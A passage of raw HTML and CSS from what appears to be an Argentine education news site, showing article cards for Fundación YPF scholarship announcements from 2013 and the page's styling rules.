data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Fundación YPF y Conicet lanzan programa de becas de doctorado" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/docentes/fundacion-ypf-y-conicet-lanzan-programa-de-becas-de-doctorado/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-73" href="https://ahoraeducacion.com/category/docentes/">Docentes</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/docentes/fundacion-ypf-y-conicet-lanzan-programa-de-becas-de-doctorado/">Fundación YPF y Conicet lanzan programa de becas de doctorado</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>julio 26, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/docentes/fundacion-ypf-y-conicet-lanzan-programa-de-becas-de-doctorado/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Con el fin de promover la investigación en materia energética, la Fundación YPF y el Conicet firmaron un convenio que estipula la entrega de becas de doctorado y postdoctorado. Un jurado elegirá 10...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/docentes/fundacion-ypf-y-conicet-lanzan-programa-de-becas-de-doctorado/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-29213 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-becas-2 tag-becas-de-grado tag-convocatoria tag-fundacion-ypf tag-fundacionypf-org-ar tag-industria-del-petroleo-y-el-gas tag-inet tag-personal-de-administracion-y-servicios tag-postuniversitario tag-preuniversitario tag-universidades-publicas-argentinas tag-universitario"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para carreras de la industria del petróleo y del gas" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-para-carreras-de-la-industria-del-petroleo-y-del-gas/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-para-carreras-de-la-industria-del-petroleo-y-del-gas/">Becas para carreras de la industria del petróleo y del gas</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 18, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-para-carreras-de-la-industria-del-petroleo-y-del-gas/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Fundación YPF: hay 100 becas y un país esperándote. La Fundación YPF abre una convocatoria a través de la cual se otorgará 100 becas de grado por concurso para estudiar carreras relacionadas con...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-para-carreras-de-la-industria-del-petroleo-y-del-gas/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-29146 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-100-becas-de-grado tag-becas_ypfrepsolypf-com tag-fundacion-ypf tag-instituto-nacional-de-educacion-tecnologica-inet tag-jovenes-egresados tag-ministerio-de-educacion-de-la-nacion tag-nuevo-programa-de-estimulo-a-la-formacion-superior tag-subsecretaria-de-gestion-y-coordinacion-de-politicas-universitarias tag-universidades-publicas tag-www-fundacionypf-org"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para mejorar promedios de escuelas secundarias técnicas" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-para-mejorar-promedios-de-escuelas-secundarias-tecnicas/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-para-mejorar-promedios-de-escuelas-secundarias-tecnicas/">Becas para mejorar promedios de escuelas secundarias técnicas</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-para-mejorar-promedios-de-escuelas-secundarias-tecnicas/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>La Fundación YPF, en acuerdo con la Subsecretaría de Gestión y Coordinación de Políticas Universitarias y el Instituto Nacional de Educación Tecnológica (INET), dependientes del Ministerio de Educación de la Nación, abre la...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-para-mejorar-promedios-de-escuelas-secundarias-tecnicas/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block 